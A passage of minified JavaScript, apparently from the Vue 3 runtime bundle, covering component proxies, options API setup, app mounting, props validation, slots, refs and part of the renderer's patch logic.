non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),re();const s=i&&Ml(i(n)),a=Pe(Me,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Ml(e){return e.some(t=>jn(t)?!(t.type===Te||t.type===Me&&!Ml(t.children)):!0)?e:null}const Vi=e=>e?cc(e)?$o(e)||e.proxy:Vi(e.parent):null,fn=pe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?sr(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?sr(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?sr(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?sr(e.refs):e.refs,$parent:e=>Vi(e.parent),$root:e=>Vi(e.root),$emit:e=>e.emit,$options:e=>Ui(e),$forceUpdate:e=>e.f||(e.f=()=>_o(e.update)),$nextTick:e=>e.n||(e.n=Ni.bind(e.proxy)),$watch:e=>Ev.bind(e)}),Li=e=>e==="_"||e==="$",ji=(e,t)=>e!==se&&!e.__isScriptSetup&&X(e,t),Vl={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(ji(r,t))return s[t]=1,r[t];if(o!==se&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return s[t]=3,i[t];if(n!==se&&X(n,t))return s[t]=4,n[t];Bi&&(s[t]=0)}}const f=fn[t];let u,p;if(f)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&bo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),f(e);if((u=a.__cssModules)&&(u=u[t]))return u;if(n!==se&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!de(t)||t.indexOf("__v")!==0)&&(o!==se&&Li(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return ji(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==se&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==se&&X(e,s)||ji(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(fn,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Vl.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function Dv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(fn).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>fn[n](e),set:ve})}),t}function Iv(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Pv(e){const{ctx:t,setupState:n}=e;Object.keys(J(n)).forEach(r=>{if(!n.__isScriptSetup){if(Li(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Ll(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function $v(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let Bi=!0;function Rv(e){const t=Ui(e),n=e.proxy,r=e.ctx;Bi=!1,t.beforeCreate&&jl(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:E,beforeDestroy:m,beforeUnmount:R,destroyed:$,unmounted:x,render:y,renderTracked:H,renderTriggered:F,errorCaptured:D,serverPrefetch:j,expose:k,inheritAttrs:V,components:w,directives:Y,filters:ue}=t,oe={}.NODE_ENV!=="production"?$v():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)oe("Props",Z)}if(c&&Fv(c,r,oe),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&oe("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&fi(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=co(W),{}.NODE_ENV!=="production")for(const Z in W)oe("Data",Z),Li(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(Bi=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const Gt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,St=te({get:_e,set:Gt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>St.value,set:qe=>St.value=qe}),{}.NODE_ENV!=="production"&&oe("Computed",W)}if(a)for(const W in a)Bl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{dn(Z,W[Z])})}f&&jl(f,e,"c");function L(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(L(Rl,u),L(bt,p),L(wv,_),L(Nv,v),L(Ov,h),L(Pl,E),L(xv,D),L(Av,H),L(Sv,F),L(ft,R),L(Fl,x),L(Cv,j),z(k))if(k.length){const W=e.exposed||(e.exposed={});k.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});y&&e.render===ve&&(e.render=y),V!=null&&(e.inheritAttrs=V),w&&(e.components=w),Y&&(e.directives=Y)}function Fv(e,t,n=ve){z(e)&&(e=ki(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Ae(o.from||r,o.default,!0):i=Ae(o.from||r):i=Ae(o),ye(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function jl(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Bl(e,t,n,r){const o=r.includes(".")?Nl(n,r):()=>n[r];if(de(e)){const i=t[e];G(i)?me(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))me(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>Bl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?me(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function Ui(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>wo(l,c,s,!0)),wo(l,t,s)),ne(t)&&i.set(t,l),l}function wo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&wo(e,i,n,!0),o&&o.forEach(s=>wo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Mv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Mv={data:Ul,props:kl,emits:kl,methods:gr,computed:gr,beforeCreate:De,created:De,beforeMount:De,mounted:De,beforeUpdate:De,updated:De,beforeDestroy:De,beforeUnmount:De,destroyed:De,unmounted:De,activated:De,deactivated:De,errorCaptured:De,serverPrefetch:De,components:gr,directives:gr,watch:Lv,provide:Ul,inject:Vv};function Ul(e,t){return t?e?function(){return pe(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Vv(e,t){return gr(ki(e),ki(t))}function ki(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function De(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?pe(Object.create(null),e,t):t}function kl(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:pe(Object.create(null),Ll(e),Ll(t??{})):t}function Lv(e,t){if(!e)return t;if(!t)return e;const n=pe(Object.create(null),e);for(const r in t)n[r]=De(e[r],t[r]);return n}function Hl(){return{app:null,config:{isNativeTag:Aa,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let jv=0;function Bv(e,t){return function(r,o=null){G(r)||(r=pe({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=Hl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:jv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:hc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...f){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...f)):G(c)?(s.add(c),c(l,...f)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,f){return{}.NODE_ENV!=="production"&&Qi(c,i.config),f?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=f,l):i.components[c]},directive(c,f){return{}.NODE_ENV!=="production"&&Cl(c),f?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=f,l):i.directives[c]},mount(c,f,u){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=ce(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Qe(p),c,u)}),f&&t?t(p,c):e(p,c,u),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,ev(l,hc)),$o(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,tv(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,f){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=f,l},runWithContext(c){No=l;try{return c()}finally{No=null}}};return l}}let No=null;function dn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Ae(e,t,n=!1){const r=we||Oe;if(r||No){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:No._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function Uv(e,t,n,r=!1){const o={},i={};Zr(i,xo,1),e.propsDefaults=Object.create(null),Kl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Yl(t||{},o,e),n?e.props=r?o:P_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function kv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function Hv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=J(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&kv(e))&&(r||s>0)&&!(s&16)){if(s&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(vo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=st(p);o[v]=Hi(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Kl(e,t,o,i)&&(c=!0);let f;for(const u in a)(!t||!X(t,u)&&((f=It(u))===u||!X(t,f)))&&(l?n&&(n[u]!==void 0||n[f]!==void 0)&&(o[u]=Hi(l,a,u,void 0,e,!0)):delete o[u]);if(i!==a)for(const u in i)(!t||!X(t,u))&&(delete i[u],c=!0)}c&&at(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Yl(t||{},o,e)}function Kl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Qr(l))continue;const c=t[l];let f;o&&X(o,f=st(l))?!i||!i.includes(f)?n[f]=c:(a||(a={}))[f]=c:vo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=J(n),c=a||se;for(let f=0;f<i.length;f++){const u=i[f];n[u]=Hi(o,l,u,c[u],e,!X(c,u))}}return s}function Hi(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(kn(o),r=c[n]=l.call(null,t),mn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===It(n))&&(r=!0))}return r}function Wl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const f=u=>{l=!0;const[p,_]=Wl(u,t,!0);pe(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!l)return ne(e)&&r.set(e,In),In;if(z(i))for(let f=0;f<i.length;f++){({}).NODE_ENV!=="production"&&!de(i[f])&&C("props must be strings when using array syntax.",i[f]);const u=st(i[f]);ql(u)&&(s[u]=se)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const f in i){const u=st(f);if(ql(u)){const p=i[f],_=s[u]=z(p)||G(p)?{type:p}:pe({},p);if(_){const v=Gl(Boolean,_.type),h=Gl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(u)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function ql(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Ki(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function zl(e,t){return Ki(e)===Ki(t)}function Gl(e,t){return z(t)?t.findIndex(n=>zl(n,e)):G(t)&&zl(t,e)?0:-1}function Yl(e,t,n){const r=J(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Kv(i,r[i],s,!X(e,i)&&!X(e,It(i)))}}function Kv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],f=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:_}=qv(t,c[u]);f.push(_||""),l=p}if(!l){C(zv(e,t,f));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Wv=Dt("String,Number,Boolean,Function,Symbol,BigInt");function qv(e,t){let n;const r=Ki(t);if(Wv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function zv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Xt).join(" | ")}`;const o=n[0],i=di(t),s=Ql(t,o),a=Ql(t,i);return n.length===1&&Jl(o)&&!Gv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Jl(i)&&(r+=`with value ${a}.`),r}function Ql(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Jl(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function Gv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Zl=e=>e[0]==="_"||e==="$stable",Wi=e=>z(e)?e.map(Ze):[Ze(e)],Yv=(e,t,n)=>{if(t._n)return t;const r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Wi(t(...o))),n);return r._c=!1,r},Xl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Zl(o))continue;const i=e[o];if(G(i))t[o]=Yv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const s=Wi(i);t[o]=()=>s}}},ec=(e,t)=>{({}).NODE_ENV!=="production"&&!mr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Wi(t);e.slots.default=()=>n},Qv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=J(t),Zr(t,"_",n)):Xl(t,e.slots={})}else e.slots={},t&&ec(e,t);Zr(e.slots,xo,1)},Jv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=se;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Vt?(pe(o,t),at(e,"set","$slots")):n&&a===1?i=!1:(pe(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Xl(t,o)),s=t}else t&&(ec(e,t),s={default:1});if(i)for(const a in o)!Zl(a)&&s[a]==null&&delete o[a]};function qi(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>qi(p,t&&(z(t)?t[_]:t),n,r,o));return}if(hr(r)&&!o)return;const i=r.shapeFlag&4?$o(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,f=a.refs===se?a.refs={}:a.refs,u=a.setupState;if(c!=null&&c!==l&&(de(c)?(f[c]=null,X(u,c)&&(u[c]=null)):ye(c)&&(c.value=null)),G(l))vt(l,a,12,[s,f]);else{const p=de(l),_=ye(l);if(p||_){const v=()=>{if(e.f){const h=p?X(u,l)?u[l]:f[l]:l.value;o?z(h)&&ui(h,i):z(h)?h.includes(i)||h.push(i):p?(f[l]=[i],X(u,l)&&(u[l]=f[l])):(l.value=[i],e.k&&(f[e.k]=l.value))}else p?(f[l]=s,X(u,l)&&(u[l]=s)):_?(l.value=s,e.k&&(f[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Fe(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let _r,jt;function yt(e,t){e.appContext.config.performance&&Co()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&iv(e,t,Co()?jt.now():Date.now())}function Ot(e,t){if(e.appContext.config.performance&&Co()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Ro(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&sv(e,t,Co()?jt.now():Date.now())}function Co(){return _r!==void 0||(typeof window<"u"&&window.performance?(_r=!0,jt=window.performance):_r=!1),_r}function Zv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Fe=_v;function Xv(e){return eE(e)}function eE(e,t){Zv();const n=Xr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&gl(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,g,b,O=null,T=null,I=null,M=!1,S=null,P={}.NODE_ENV!=="production"&&Vt?!1:!!g.dynamicChildren)=>{if(d===g)return;d&&!hn(d,g)&&(O=ot(d),Be(d,T,I,!0),d=null),g.patchFlag===-2&&(P=!1,g.dynamicChildren=null);const{type:N,ref:K,shapeFlag:U}=g;switch(N){case Ln:E(d,g,b,O);break;case Te:m(d,g,b,O);break;case Ao:d==null?R(g,b,O,M):{}.NODE_ENV!=="production"&&$(d,g,b,M);break;case Me:Y(d,g,b,O,T,I,M,S,P);break;default:U&1?H(d,g,b,O,T,I,M,S,P):U&6?ue(d,g,b,O,T,I,M,S,P):U&64||U&128?N.process(d,g,b,O,T,I,M,S,P,Yt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&qi(K,d&&d.ref,I,g||d,!g)},E=(d,g,b,O)=>{if(d==null)r(g.el=a(g.children),b,O);else{const T=g.el=d.el;g.children!==d.children&&c(T,g.children)}},m=(d,g,b,O)=>{d==null?r(g.el=l(g.children||""),b,O):g.el=d.el},R=(d,g,b,O)=>{[d.el,d.anchor]=v(d.children,g,b,O,d.el,d.anchor)},$=(d,g,b,O)=>{if(g.children!==d.children){const T=p(d.anchor);y(d),[g.el,g.anchor]=v(g.children,b,T,O)}else g.el=d.el,g.anchor=d.anchor},x=({el:d,anchor:g},b,O)=>{let T;for(;d&&d!==g;)T=p(d),r(d,b,O),d=T;r(g,b,O)},y=({el:d,anchor:g})=>{let b;for(;d&&d!==g;)b=p(d),o(d),d=b;o(g)},H=(d,g,b,O,T,I,M,S,P)=>{M=M||g.type==="svg",d==null?F(g,b,O,T,I,M,S,P):k(d,g,T,I,M,S,P)},F=(d,g,b,O,T,I,M,S)=>{let P,N;const{type:K,props:U,shapeFlag:q,transition:Q,dirs:ee}=d;if(P=d.el=s(d.type,I,U&&U.is,U),q&8?f(P,d.children):q&16&&j(d.children,P,null,O,T,I&&K!=="foreignObject",M,S),ee&&un(d,null,O,"created"),D(P,d,d.scopeId,M,O),U){for(const ae in U)ae!=="value"&&!Qr(ae)&&i(P,ae,null,U[ae],I,d.children,O,T,$e);"value"in U&&i(P,"value",null,U.value),(N=U.onVnodeBeforeMount)&&pt(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(P,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(P,"__vueParentComponent",{value:O,enumerable:!1})),ee&&un(d,null,O,"beforeMount");const ie=tE(T,Q);ie&&Q.beforeEnter(P),r(P,g,b),((N=U&&U.onVnodeMounted)||ie||ee)&&Fe(()=>{N&&pt(N,O,d),ie&&Q.enter(P),ee&&un(d,null,O,"mounted")},T)},D=(d,g,b,O,T)=>{if(b&&_(d,b),O)for(let I=0;I<O.length;I++)_(d,O[I]);if(T){let I=T.subTree;if({}.NODE_ENV!=="production"&&I.patchFlag>0&&I.patchFlag&2048&&(I=yl(I.children)||I),g===I){const M=T.vnode;D(d,M,M.scopeId,M.slotScopeIds,T.parent)}}},j=(d,g,b,O,T,I,M,S,P=0)=>{for(let N=P;N<d.length;N++){const K=d[N]=S?Bt(d[N]):Ze(d[N]);h(null,K,g,b,O,T,I,M,S)}},k=(d,g,b,O,T,I,M)=>{const S=g.el=d.el;let{patchFlag:P,dynamicChildren:N,dirs:K}=g;P|=d.patchFlag&16;const U=d.props||se,q=g.props||se;let Q;b&&pn(b,!1),(Q=q.onVnodeBeforeUpdate)&&pt(Q,b,g,d),K&&un(g,d,b,"beforeUpdate"),b&&pn(b,!0),{}.NODE_ENV!=="production"&&Vt&&(P=0,M=!1,N=null);const ee=T&&g.type!=="foreignObject";if(N?(V(d.dynamicChildren,N,S,b,O,ee,I),{}.NODE_ENV!=="production"&&vr(d,g)):M||_e(d,g,S,null,b,O,ee,I,!1),P>0){if(P&16)w(S,g,U,q,b,O,T);else if(P&2&&U.class!==q.class&&i(S,"class",null,q.class,T),P&4&&i(S,"style",U.style,q.style,T),P&8){const ie=g.dynamicProps;for(let ae=0;ae<ie.length;ae++){const be=ie[ae],it=U[be],Zn=q[be];(Zn!==it||be==="value")&&i(S,be,it,Zn,T,d.children,b,O,$e)}}P&1&&d.children!==g.children&&f(S,g.children)}else!M&&N==null&&w(S,g,U,q,b,O,T);((Q=q.onVnodeUpdated)||K)&&Fe(()=>{Q&&pt(Q,b,g,d),K&&un(g,d,b,"updated")},O)},V=(d,g,b,O,T,I,M)=>{for(let S=0;S<g.length;S++){const P=d[S],N=g[S],K=P.el&&(P.type===Me||!hn(P,N)||P.shapeFlag&70)?u(P.el):b;h(P,N,K,null,O,T,I,M,!0)}},w=(d,g,b,O,T,I,M)=>{if(b!==O){if(b!==se)for(const S in b)!Qr(S)&&!(S in O)&&i(d,S,b[S],null,M,g.children,T,I,$e);for(const S in O){if(Qr(S))continue;const P=O[S],N=b[S];P!==N&&S!=="value"&&i(d,S,N,P,M,g.children,T,I,$e)}"value"in O&&i(d,"value",b.value,O.value)}},Y=(d,g,b,O,T,I,M,S,P)=>{const N=g.el=d?d.el:a(""),K=g.anchor=d?d.anchor:a("");let{patchFlag:U,dynamicChildren:q,slotScopeIds:Q}=g;({}).NODE_ENV!=="production"&&(Vt||U&2048)&&(U=0,P=!1,q=null),Q&&(S=S?S.concat(Q):Q),d==null?(r(N,b,O),r(K,b,O),j(g.children,b,K,T,I,M,S,P)):U>0&&U&64&&q&&d.dynamicChildren?(V(d.dynamicChildren,q,b,T,I,M,S),{}.NODE_ENV!=="production"?vr(d,g):(g.key!=null||T&&g===T.subTree)&&vr(d,g,!0)):_e(d,g,b,K,T,I,M,S,P)},ue=(d,g,b,O,T,I,M,S,P)=>{g.slotScopeIds=S,d==null?g.shapeFlag&512?T.ctx.activate(g,b,O,M,P):oe(g,b,O,T,I,M,P):L(d,g,P)},oe=(d,g,b,O,T,I,M)=>{const S=d.component=pE(d,O,T);if({}.NODE_ENV!=="production"&&S.type.__hmrId&&Q_(S),{}.NODE_ENV!=="production"&&(ho(d),yt(S,"mount")),mr(d)&&(S.ctx.renderer=Yt),{}.NODE_ENV!=="production"&&yt(S,"init"),mE(S),{}.NODE_ENV!=="production"&&Ot(S,"init"),S.asyncDep){if(T&&T.registerDep(S,W),!d.el){const P=S.subTree=ce(Te);m(null,P,g,b)}return}W(S,d,g,b,T,I,M),{}.NODE_ENV!=="production"&&(mo(),Ot(S,"mount"))},L=(d,g,b)=>{const O=g.component=d.component;if(dv(d,g,b))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&ho(g),Z(O,g,b),{}.NODE_ENV!=="production"&&mo();return}else O.next=g,G_(O.update),O.update();else 